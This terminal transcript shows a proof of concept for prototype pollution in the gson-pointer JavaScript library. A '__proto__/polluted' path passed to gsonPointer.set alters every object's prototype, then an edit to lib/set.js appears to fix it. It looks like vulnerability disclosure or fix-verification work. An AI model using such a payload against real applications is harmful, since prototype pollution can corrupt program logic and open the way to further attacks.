 ~/PoC/gson-pointer on master !1 ?1
❯ cat poc.js
var gsonPointer = require("./index")
var obj = {a:1}
console.log("Before : " + {}.polluted);
gsonPointer.set(obj,'__proto__/polluted','Yes! Its Polluted');
console.log("After : " + {}.polluted);
~/PoC/gson-pointer on master !1 ?1
❯ node poc.js
Before : undefined
After : Yes! Its Polluted
~/PoC/gson-pointer on master !1 ?1
❯ vim lib/set.js
~/PoC/gson-pointer on master !1 ?1
❯ node poc.js
Before : undefined
After : undefined